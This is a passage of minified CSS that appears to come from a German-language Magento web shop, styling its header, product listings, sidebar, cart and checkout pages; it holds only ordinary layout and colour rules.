.ib-size-s{line-height:20px;width:20px;height:20px}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading .icon{display:none}.header-container .header-primary-container .hp-block .item div#minicart #header-cart .actions .viewcart{padding:15px 0;margin:0 10px;font-size:17px;background:#333;display:block;font-weight:700;color:#fff !important}.header-container .header-primary-container .hp-block .item div#minicart #header-cart .actions .viewcart:hover{background:#ff7900}.header-container .header-primary-container .right-column .item{margin-top:40px}.header-container #mainmenu .nav-item a.level-top{border-right:1px solid #fff;padding:0 11px}.header-container #mainmenu .nav-item a.level-top:last-child{border:0}.header-container #mainmenu .nav-item ul.level0 .nav-item{border-bottom:1px solid #ccc}.header-container #mainmenu .nav-item ul.level0 .nav-item.last{border-bottom:0}.header-container #mainmenu .nav-item ul.level0 .menu-img{display:block}.header-container #mainmenu .nav-item.last a{border:0 !important}.main-container>.slideshow-wrapper-additional{background:#ccc;border-bottom:3px solid #ff7901}.main-container>.slideshow-wrapper-additional .slideshow-wrapper-outer{width:1140px;margin:0 auto}.main-container .main .columns .main .product-item-details .navigation{float:left;width:100%;border-bottom:2px solid #ff7900}.main-container .main .columns .main .product-item-details .navigation li{min-height:25rem}.main-container .main .columns .main .product-item-details .navigation img{float:left;width:100%;height:100%;max-height:165px;min-height:165px}.main-container .main .columns .main .product-item-details .navigation li.col-lg-2.col-md-3.col-sm-4.col-xs-6{padding-left:0;margin-bottom:25px}.main-container .main .columns .main .product-item-details .navigation li.col-lg-2.col-md-3.col-sm-4.col-xs-6 span.product-image{position:relative;width:100%;float:left}.main-container .main .columns .main .product-item-details .navigation li.col-lg-2.col-md-3.col-sm-4.col-xs-6 span.product-image a:after{content:"\f105";position:absolute;bottom:10px;right:10px;font-family:'FontAwesome';padding:7px 17px;font-size:19px;background:#ff7900;font-weight:700;color:#fff;border-radius:2px}.main-container .main .columns .main .product-item-details .navigation li.col-lg-2.col-md-3.col-sm-4.col-xs-6 span.product-image span.product-item-name{font-weight:700;width:100%;min-height:60px;max-height:65px}.main-container .main .columns .main .category-products-grid .item{height:475px !important;padding-bottom:80px !important}.main-container .main .columns .main .category-products-grid .item .product-item-name{white-space:normal;max-height:85px;float:left}.main-container .main .columns .main .category-products-grid .item .product-item-name:hover{white-space:normal;max-height:85px;overflow:hidden !important}.main-container .main .columns .main .category-products-grid .item .product-item-name a.product-item-link{float:left;max-height:85px;min-height:85px;overflow:hidden}.main-container .main .columns .main .before-seo-txt{margin:0;width:100%}.main-container .main .columns .main .before-seo-txt .nomargin:first-child{margin-left:0;width:49%}.main-container .main .columns .main .before-seo-txt .nomargin:last-child{margin-right:0;width:49%}.main-container .main .columns .main .message{clear:both}.main-container .main .columns .sidebar .sideacco .current>a{background-color:#ff7900}.main-container .main .columns .sidebar .sideacco .nav-item .nav-submenu .level2 a{overflow:hidden}.main-container .main .columns .sidebar .layered-filter-block-container .filter-options-item[attribute~=cat]{display:none}.main-container .main .columns .sidebar .layered-filter-block-container .item{white-space:nowrap;overflow:hidden}.main-container .main .columns .sidebar .layered-filter-block-container .item #ln_slider_container_price{width:calc(95%);margin:0}.main-container .main .columns .sidebar .layered-filter-block-container .item #ln_slider_container_price #ln_slider_price{-webkit-border-radius:unset;border-radius:unset}.main-container .main .columns .sidebar .layered-filter-block-container .item #ln_slider_container_price #ln_slider_price a.ui-slider-handle{height:0;width:0;margin-left:0;-webkit-border-radius:unset;border-radius:unset}.main-container .main .columns .category_nav_elem .nav_block{border:1px solid #ccc;margin-bottom:20px}.main-container .main .columns .category_nav_elem .nav_block .title{padding:10px 15px;border-bottom:1px solid #ccc;background:rgba(241,241,241,.5)}.main-container .main .columns .category_nav_elem .nav_block .title h2{font-size:15px;text-transform:uppercase;font-weight:700;text-align:center;margin:0}.main-container .main .columns .category_nav_elem .nav_block .nav_content{padding:0 20px;margin-top:15px}.main-container .main .columns .category_nav_elem .nav_block .nav_content p{font-size:14px;text-align:center}.main-container .main .columns .category_nav_elem .nav_block .nav_content .nubmer{font-size:16px;font-weight:700;text-align:center;color:#ff6518;margin-bottom:5px}.main-container .main .columns .category_nav_elem .nav_block .after-content{border-top:1px solid #ccc}.main-container .main .columns .category_nav_elem .nav_block .after-content p{text-align:center;font-size:13px;background:rgba(241,241,241,.5);margin:0}.main-container .main .columns .category_nav_elem .nav_block .after-content p:first-child{padding:10px 20px 0;font-weight:700}.main-container .main .columns .category_nav_elem .nav_block .after-content p:last-child{padding:0 20px 10px}.main-container .main .columns .category_nav_elem .nav_block ul{padding:20px 22px}.main-container .main .columns .category_nav_elem .nav_block ul li{position:relative;margin:15px 0;font-size:14px;font-weight:700;text-align:left}.main-container .main .columns .category_nav_elem .nav_block ul li:after{content:'';position:absolute;top:12px;left:-12px;border-left:5px solid #ff7900;border-top:5px solid transparent;border-bottom:5px solid transparent}.main-container .main .columns .category_nav_elem .nav_block ul li:first-child{margin-top:0}.main-container .main .columns .category_nav_elem .nav_block ul li:first-child:after{top:45px}.main-container .main .columns .category_nav_elem .nav_block ul li:nth-child(2):after{top:35px}.main-container .main .columns .category_nav_elem .nav_block ul li:nth-child(3):after{top:25px}.main-container .main .columns .category_nav_elem .nav_block ul li:last-child{margin-bottom:0}.main-container .main .swatch-option.text.selected{background-color:#ff7901 !important;outline-color:#ff7901 !important;color:#fff}.main-container .main .swatch-option.text:not(.disabled):hover{outline-color:#ff7901 !important;background:#ff7901;color:#fff}.main-container .main .nav-regular li.level0{border-right:1px solid #fff}.main-container .main .nav-regular li.level0 a{padding:0 11px !important}.main-container .main .nav-regular .right{border-right:0 !important}.main-container .main .login-container .block-content label.label{text-align:left !important;padding-bottom:5px}.main-container .main .login-container .block-content .control{width:100% !important}.main-container .main .login-container .block-content .actions-toolbar,.main-container .main .login-container .block-content .fieldset:after{margin-left:0 !important}.main-container .main .full_width{margin-top:15px}.main-container .main .full_width .nomargin{margin-left:0;margin-right:0;width:100%}.main-container .main .full_width .after_slider{margin-top:15px}.main-container .main .full_width .after_slider:last-child{margin-bottom:15px}.main-container .main .full_width .after_slider .block{margin-bottom:0 !important}.main-container .main .full_width .after_slider .block .block-content{margin:0 !important}.main-container .main .full_width .after_slider .block .block-content .product-image-photo{display:block;margin:0 auto}.main-container .main .full_width .grid12-12 .first-banner{position:relative;margin:0;width:25%}.main-container .main .full_width .grid12-12 .first-banner:nth-child(1) h3,.main-container .main .full_width .grid12-12 .first-banner:nth-child(4) h3{line-height:36px}.main-container .main .full_width .grid12-12 .first-banner h3{position:absolute;top:20px;width:90%;padding:0 0 0 10%;font-weight:700;background:rgba(255,255,255,.7);line-height:72px;color:#ff7800;font-size:30px}.main-container .main .full_width .grid12-12 .first-banner .feature{padding:0;margin-bottom:0}.main-container .main .full_width .grid12-12 .first-banner .feature p{position:absolute;color:#fff;right:10px;bottom:10px;text-transform:uppercase;font-weight:700;margin:0;background:#ff7900;padding:4px 14px;border-radius:5px}.main-container .main .full_width .grid12-12 .first-banner .feature p:before{content:"\f105";font-size:19px;font-family:'FontAwesome'}.main-container .main .full_width .grid12-12 .first-banner img.cwslazyloader{width:100%}.main-container .main .full_width .block-title{background:#333}.main-container .main .full_width .block-title strong{color:#fff;padding-left:20px}.main-container .main .full_width .owl-item .product-item-img{min-height:170px}.main-container .main .full_width strong.product.name.product-item-name{overflow:hidden;text-overflow:ellipsis;height:86px}.main-container .main .full_width .owl-item:hover strong.product.name.product-item-name{overflow:hidden;white-space:normal;text-overflow:unset}.main-container .main .full_width .slider-arrows1 .owl-controls .owl-buttons{top:-55px}.main-container .main .full_width .slider-arrows1 .owl-controls .owl-buttons div{width:54px;height:54px;line-height:54px}.main-container .main .full_width .slider-arrows1 .owl-controls .owl-buttons div .slider-arrows2 .owl-controls .owl-buttons div,.main-container .main .full_width .slider-arrows1 .owl-controls .owl-buttons div .slider-arrows3 .owl-controls .owl-buttons div{font-size:40px}.main-container .main .products .item [class^=swatch-opt-]{display:none}.main-container .main .products .item .price-box{margin:10px 0 0;clear:both}.main-container .main .products .item .price-box .normal-price span.price:before{display:none}.main-container .main .products .item .price-box span.price:before{content:'Preis: ';font-size:10px;color:#333}.main-container .main .products .item span.incl-tax-disclaimer{font-size:12px;margin-top:5px;min-height:34px;display:block}.main-container .main .products .item span.incl-tax-disclaimer .bold{font-weight:700}.main-container .main .products .item span.incl-tax-disclaimer a{color:#ff7901}.main-container .main .products .item .sku,.main-container .main .products .item .delivery-time{font-size:12px;margin-top:5px}.main-container .main .products .item .sku .bold,.main-container .main .products .item .delivery-time .bold{font-weight:700}.main-container .main .products .item .product{position:inherit}.main-container .main .products .item .product .actions-primary{width:100%}.main-container .main .products .item .product .actions-primary .tocart{width:100%;text-align:center}.main-container .main .empty{display:none}.footer-container2 a.crunchify-top{height:40px;width:100%;line-height:40px;font-size:14px;color:#fff;background-color:rgba(0,0,0,.3);text-decoration:none;text-align:center;cursor:pointer;display:block}.footer-container2 a.crunchify-top:hover{background:#ff7901}.footer-container2 a.crunchify-top span{display:block;line-height:20px}.footer-primary-container .footer-primary .footer-primary-top{display:none}.footer-primary-container .footer-primary .mobile-collapsible .heading{font-weight:700;font-family:Arial;font-size:16px}.footer-primary-container .footer-primary .mobile-collapsible .block-content h6.block-title{font-weight:700;font-size:16px;text-transform:uppercase}.footer-primary-container .footer-primary .mobile-collapsible .block-content ul.disc{padding:0}.footer-primary-container .footer-primary .mobile-collapsible .block-content ul.disc li{list-style:none}.footer-primary-container .footer-primary .mobile-collapsible .block-content ul.disc li a{font-weight:700}.footer-primary-container .footer-primary .mobile-collapsible .block-content .no-margin{font-weight:700}.footer-primary-container .footer-primary .mobile-collapsible .block-content .ic-phone{margin-top:10px}.footer-primary-container .collapsible .block-content{margin-top:0}.footer-primary-container .collapsible .block-content *{margin-top:0}.footer-primary-container .collapsible .block-content span.ib.ic.ic-phone{margin-top:10px}.footer .sidebar1{text-align:center;position:relative;padding:10px 0;border-bottom:1px solid rgba(0,0,0,.4)}.footer .sidebar1:hover{cursor:pointer}.footer .sidebar-content{position:fixed;display:none;top:30%;left:50%;width:800px !important;margin-left:-400px;z-index:99999;text-align:left;background:#fff;padding:30px 20px}.footer .sidebar-content p{font-size:13px;padding-bottom:5px;margin:0}.footer .sidebar-content p.close{position:absolute;right:10px;top:5px;font-size:30px}.footer .sidebar-content p.bold{font-weight:700}.footer .sidebar-content span.title{display:block;font-weight:700;font-size:16px;background:0 0;color:#ff7900;padding:0 0 10px !important}.footer .collapsible img{display:inline-block;width:60px;border-radius:10px;border:1px solid #ccc;vertical-align:middle}.product-sidebar{position:fixed;top:50%;width:80px;left:0;text-align:center;background:#fff;margin-top:-150px;z-index:999999999999999999}.product-sidebar .sidebar-wrapper{position:relative}.product-sidebar .sidebar-wrapper span.title{font-size:20px;font-weight:700;display:block;background:#ff7900;padding:10px 0;color:#fff}.product-sidebar .sidebar-wrapper .sidebar-tabs{padding:0 10px}.product-sidebar .sidebar-wrapper .sidebar-tabs .sidebar1{text-align:center;position:relative;padding:10px 0;border-bottom:1px solid rgba(0,0,0,.4)}.product-sidebar .sidebar-wrapper .sidebar-tabs .sidebar1 i{font-size:22px;transition:.12s linear;-moz-transition:.12s linear;-webkit-transition:.12s linear;-o-transition:.12s linear}.product-sidebar .sidebar-wrapper .sidebar-tabs .sidebar1 p{font-size:15px;text-align:center;font-weight:700;transition:.12s linear;-moz-transition:.12s linear;-webkit-transition:.12s linear;-o-transition:.12s linear;margin:0;line-height:17px}.product-sidebar .sidebar-wrapper .show#content2{top:100px}.product-sidebar .sidebar-wrapper .show#content3{top:163px}.product-sidebar .sidebar-wrapper .show#content4{top:222px}.product-sidebar .sidebar-wrapper .show:after{position:absolute;content:'';top:25px;left:-35px;border-left:15px solid transparent;border-bottom:15px solid transparent;border-top:15px solid transparent;border-right:20px solid #ff7900}.product-sidebar .sidebar-wrapper .sidebar-content{display:none;text-align:left;position:absolute;top:38px;left:100px;width:500px !important;background:#fff;padding:30px 20px;margin-left:0 !important}.product-sidebar .sidebar-wrapper .sidebar-content p.close{position:absolute;right:10px;top:5px;font-size:30px}.product-sidebar .sidebar-wrapper .sidebar-content p.close:hover{cursor:pointer}.product-sidebar .sidebar-wrapper .sidebar-content p.close:hover i{color:#ff7901}.product-sidebar .sidebar-wrapper .sidebar-content span.title{font-size:16px;background:0 0;color:#ff7900;padding-bottom:10px !important;padding:0}.product-sidebar .sidebar-wrapper .sidebar-content p.bold.title-sidebar{font-size:14px;padding-bottom:5px;margin:0}.product-sidebar .sidebar-wrapper .sidebar-content p{font-size:13px;padding-bottom:5px;margin:0}.product_overlay.nonactive{display:block;position:fixed;width:100%;top:0;left:0;height:100%;z-index:9999;background:rgba(0,0,0,.5)}.cms-marke .container .alpha{text-align:center}.cms-marke .container .alpha .menu-brand{font-size:18px;padding:.5em;color:#ff7800}.cms-marke .container .letter{font-weight:700;font-size:25px;width:100%;margin:15px 0;text-transform:uppercase}.cms-marke .container .brands{width:100%;display:flex;flex-wrap:wrap}.cms-marke .container .brands .brand-name{width:25%;line-height:24px;text-align:left;display:inline-block;text-transform:capitalize}.cms-marke .container .brands .brand-name a{font-size:13px}.catalog-product-view .product-view .product-primary-column .page-title-wrapper .page-title{font-size:1.6666em !important;font-weight:700;line-height:1.25em}.catalog-product-view .product-view .product-primary-column .box-brand{margin-bottom:10px}.catalog-product-view .product-view .product-primary-column .box-brand .brand-name{font-size:12px;font-weight:700;text-align:left;color:#ff7901}.catalog-product-view .product-view .product-primary-column .box-brand .brand-name span.label{color:#333;margin-right:5px}.catalog-product-view .product-view .product-primary-column .product-reviews-summary{display:none}.catalog-product-view .product-view .product-primary-column .product-info-stock-sku{border-color:#ff7901;padding-bottom:5px}.catalog-product-view .product-view .product-primary-column .product-info-stock-sku .sku strong.type{font-weight:700 !important;color:#000 !important}.catalog-product-view .product-view .product-primary-column .base-price-text{display:none}.catalog-product-view .product-view .product-primary-column .product-add-form{border:0 !important}.catalog-product-view .product-view .product-primary-column .product.pricing{display:none}.catalog-product-view .product-view .product-secondary-column .inner{padding:12px 25px;background:#eaeaea}.catalog-product-view .product-view .product-secondary-column .inner .additional{float:left;margin-bottom:15px}.catalog-product-view .product-view .product-secondary-column .inner .additional span{font-size:14px}.catalog-product-view .product-view .product-secondary-column .inner .control{display:inline-block;position:relative;height:100%}.catalog-product-view .product-view .product-secondary-column .inner .control input#qty{width:6em;text-align:center}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper{position:absolute;left:0;right:0;margin:0}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button{display:block;border:0;cursor:pointer;width:28px;height:32px;position:absolute;top:0}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button:before{font-weight:700;font-size:30px}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button.increase{right:0;margin:0 !important;line-height:26px !important}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button.increase:before{content:"+" !important}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button.decrease{line-height:20px}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button.decrease:before{content:"-" !important}.catalog-product-view .product-view .product-secondary-column .inner .trigger{padding:15px 20px !important;width:100%}.catalog-product-view .product-view .product-secondary-column .inner .product-info-stock-sku{color:#31c545}.catalog-product-view .product-view .product-secondary-column .inner .product-info-price{float:left}.catalog-product-view .product-view .product-secondary-column .inner .liter_price{float:right;font-size:11px;line-height:25px;color:#999}.catalog-product-view .product-view .product-secondary-column .inner .versand_group{font-size:12px;float:left}.catalog-product-view .product-view .product-secondary-column .inner .price-container .price{font-size:18px;font-weight:700}.catalog-product-view .product-view .product-secondary-column .inner .price-container .price:before{content:'Regulärer Preis: ';font-size:12px;font-weight:700;color:#333}.catalog-product-view .product-view .product-secondary-column .inner .price-container .price.firebear_range_price>span{height:0;visibility:hidden;display:none}.catalog-product-view .product-view .product-secondary-column .inner .stock{color:#31c545;font-weight:700}.catalog-product-view .product-view .product-secondary-column .inner .stock span.avaibility{font-size:14px;color:#878787;font-weight:100}.catalog-product-view .product-view .product-secondary-column .inner .stock.unavailable{color:#f90000 !important}.catalog-product-view .product-view .product-secondary-column span.versand_group{font-size:12px}.catalog-product-view .product-view .product-secondary-column span.versand_group a{color:#ff7901}.catalog-product-view .product-view .product-secondary-column span.versand_group .versand{color:#ff7901}.catalog-product-view .product-view .product-secondary-column .lieferzeit{font-size:18px;color:#31c545;margin:10px 0;display:block}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description ul.desc-list{display:flex}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description ul.desc-list li{margin-right:45px}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24{width:1180px}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24 .grid_12{width:580px}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24 .grid_12 .alpha .table{width:64%}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24 .grid_9{width:430px}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24 .desc-content-danger{background-color:#e7e7e7;padding:15px;border-top:5px solid}.catalog-product-view .product-view .product-lower-primary-column .related button.select{vertical-align:unset;color:#ff7800 !important}.omega{margin-right:0}.alpha{margin-left:0}.grid_22{width:1080px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16,.grid_17,.grid_18,.grid_19,.grid_20,.grid_21,.grid_22,.grid_23,.grid_24{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px}.grid_7{width:330px}.desc-title{font-weight:700;margin-bottom:5px}.desc-img{width:55%}#checkout-step-shipping .amazon-button-container{margin:22px auto}#checkout-step-shipping .amazon-divider{line-height:normal !important}.checkout-cart-index .cart-container .form-cart{width:100%}.checkout-cart-index .cart-container .form-cart .cart .sku{font-weight:700}.checkout-cart-index .cart-container .form-cart .control.qty{position:relative}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control{position:absolute;top:-5px;right:0;width:100%}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .decreaseQty{display:block;padding:0 7px;cursor:pointer;border:1px solid #c2c2c2;position:absolute;background:#fff;height:32px;left:7px}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .decreaseQty:hover{background:#ff7901}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .increaseQty{display:block;padding:0 7px;cursor:pointer;border:1px solid #c2c2c2;position:absolute;background:#fff;height:32px;right:-23px}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .increaseQty:hover{background:#ff7901}.checkout-cart-index .cart-container .cart-summary{position:unset !important;width:33%}.checkout-cart-index .cart-container .cart-summary .title{display:none}.checkout-cart-index .cart-container .cart-summary .cart-totals{border:0}.checkout-cart-index .cart-container .cart-summary #block-shipping{display:none}.checkout-cart-index .cart-container .discount{float:right;margin-right:25px;box-shadow:0px 0px 5px #333;padding:10px;width:300px}.checkout-cart-index .cart-container .discount .title{display:none}.checkout-cart-index .cart-container .discount .coupon{margin:0}.checkout-cart-index .cart-container .discount .coupon .field{margin:0 0 10px}.checkout-cart-index .cart-container .discount .coupon .field .label{width:100%;text-align:left}.checkout-cart-index .cart-container .discount .coupon .field .control{width:100%}.checkout-cart-index .cart-container .discount .coupon .actions-toolbar{margin:0}.popup-authentication .block-customer-login .fieldset:last-child{margin:0}.popup-authentication .block-customer-login .fieldset .actions-toolbar .primary button#send2{background:#333 !important;color:#fff !important;padding:15px 8px !important}.popup-authentication .block-customer-login .fieldset .actions-toolbar .primary button#send2:hover{background:#ff7901 !important}.popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary{padding-top:0 !important}.popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action{padding:15px 5px;background:#eee;margin:0 !important;font-size:1.8rem}.popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action:hover{background:#ff7900;color:#fff}.popup-authentication .block-new-customer .action-register{background:#333 !important;color:#fff !important}.popup-authentication .block-new-customer .action-register:hover{background:#ff7901 !important}.cms-zahlung .custom_page_img img{display:inline-block;vertical-align:middle;margin:0 5px;width:130px}body ._owyw4l{inset:auto auto 54px 20px !important}._1dwev3e{left:20px !important}.checkout-index-index .main-container #maincontent .main #checkout .authentication-wrapper{display:none}.checkout-index-index .main-container #maincontent .main #checkout .opc-progress-bar li.opc-progress-bar-item{width:33%}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper{width:66.6%}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps .step-title{border:0 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;align-items:flex-start;box-sizing:border-box;position:relative;width:32%;padding:30px;border:1px solid #d5d4d1}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div.guest .primary{float:none !important;position:relative;width:100% !important;line-height:26px;text-transform:uppercase}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div.guest .primary>span:after{position:absolute;content:'\f178';font-family:'FontAwesome';right:15px;font-size:15px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div a.primary{position:relative;width:100%;line-height:26px;text-transform:uppercase;padding:10px 20px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div a.primary>span{padding-right:20px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div a.primary>span:after{position:absolute;content:'\f178';font-family:'FontAwesome';right:15px;font-size:15px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content p{text-align:left;line-height:1.527;font-size:15px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content p.step-title{border-bottom:0 !important;font-size:2.6rem}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content ul{padding-bottom:20px;padding-top:5px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content ul li{text-align:left;position:relative;margin-left:20px;margin-bottom:5px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content ul li:before{position:absolute;content:'\f00c';top:0;left:-20px;font-family:'FontAwesome';color:#ff5600}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps .checkout-shipping-method .step-title{border:1px solid #ccc !important;border-bottom:0 !important;padding:15px;background:#f1f1f1}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps .checkout-shipping-method div#checkout-shipping-method-load{padding:15px;border:1px solid #ccc;margin-bottom:20px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=cashondelivery] span{position:relative;padding-left:145px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=cashondelivery] span:before{content:'';position:absolute;width:140px;background-image:url(../images/forgov.jpg);left:0;height:44px;top:-22px;background-repeat:no-repeat}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=banktransfer] span{position:relative;padding-left:70px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=banktransfer] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_5.jpg);left:0;height:30px;top:-10px;background-repeat:no-repeat}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=amazonlogin] span{position:relative;padding-left:70px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=amazonlogin] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_3.jpg);left:0;height:35px;top:-10px;background-repeat:no-repeat}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=sofortueberweisung] span{position:relative;padding-left:70px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=sofortueberweisung] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_9.jpg);left:0;height:35px;top:-10px;background-repeat:no-repeat}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .actions-toolbar button.action-cancel{margin-right:10px !important;padding:6px 10px !important;margin-top:0 !important;font-weight:600 !important;background:#eee !important;color:#333 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .actions-toolbar button.action-cancel:hover{background:#333 !important;color:#fff !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .checkout-agreements .checkout-agreement{padding-left:0 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .checkout-agreements .checkout-agreement input[type=checkbox]{margin:0 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .checkout-agreements .checkout-agreement button.action-show:hover{color:#ff5600 !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .amazon-express-title,.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .amazon-button-container,.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .amazon-divider{display:none}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form{max-width:100%}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field{margin:0 0 15px !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .label{width:54%;text-align:left;padding-bottom:10px;font-size:18px;font-weight:700;line-height:20px}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .label:after{font-size:18px;margin:0}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .label[for=JVVOFLX]{width:60% !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .control{width:100%}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .control .input-text{height:42px !important;border:1px solid #000 !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .control select{height:42px;border:1px solid #000}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form div[name="shippingAddress.postcode"]{width:33%;float:left;margin-left:2% !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form div[name="shippingAddress.city"]{width:65%;float:left}.checkout-index-index .main-container #maincontent .main #checkout #shipping #checkout-step-shipping .selected-item{border-color:#ff5501 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-summary-wrapper #opc-sidebar .opc-block-shipping-information{padding:1px 30px;background:#f5f5f5}.checkout-index-index .opc-progress-bar-item._active:before,.checkout-index-index .opc-progress-bar-item._active>span:before,.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after,.checkout-index-index .filter-title strong[data-count]:after,.checkout-index-index .main-color--bg,.checkout-index-index ._complete:before,.checkout-index-index ._complete span:before{background-color:#ff5501}.checkout-sign-in-step .opc-wrapper{width:100% !important}.checkout-sign-in-step .opc-sidebar{display:none}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form div[name="shippingAddress.postcode"]{width:38%;float:left;margin-left:2% !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form div[name="shippingAddress.city"]{width:60%;float:left}.opc-block-summary .block.items-in-cart .minicart-items{display:block !important}.opc-block-summary .block.items-in-cart>.title:after{content:'\e621'}.opc-block-summary .block.items-in-cart.active .minicart-items{display:none !important}.opc-block-summary .block.items-in-cart.active>.title:after{content:'\e622'}.onestepcheckout-index-index a.button-action.minus,.onestepcheckout-index-index a.button-action.plus,.onestepcheckout-index-index a.button-action.edit,.onestepcheckout-index-index a.button-action.remove{background-color:#ff7901 !important}.onestepcheckout-index-index .field .choice{padding-left:10px}.onestepcheckout-index-index label.label,.onestepcheckout-index-index legend.label{text-align:left !important}.onestepcheckout-index-index .amount,.onestepcheckout-index-index .opc-block-summary .table-totals .amount{padding-right:4px !important}.onestepcheckout-index-index .opc-block-summary .table-totals .grand .mark{padding-right:10px !important}.onestepcheckout-index-index .fieldset>.field.choice:before,.onestepcheckout-index-index .fieldset>.field.no-label:before{padding:0;width:0;margin:0}.onestepcheckout-index-index .opc-wrapper .fieldset>.field>.label{margin:0 !important}.onestepcheckout-index-index .checkout-agreements .checkout-agreement{padding-left:0 !important}.onestepcheckout-index-index .checkout-agreements .checkout-agreement input[type=checkbox]{margin:0 !important}.onestepcheckout-index-index .checkout-agreements .checkout-agreement button.action-show:hover{color:#ff5600 !important}.onestepcheckout-index-index label[for=cashondelivery] span{position:relative;padding-left:145px}.onestepcheckout-index-index label[for=cashondelivery] 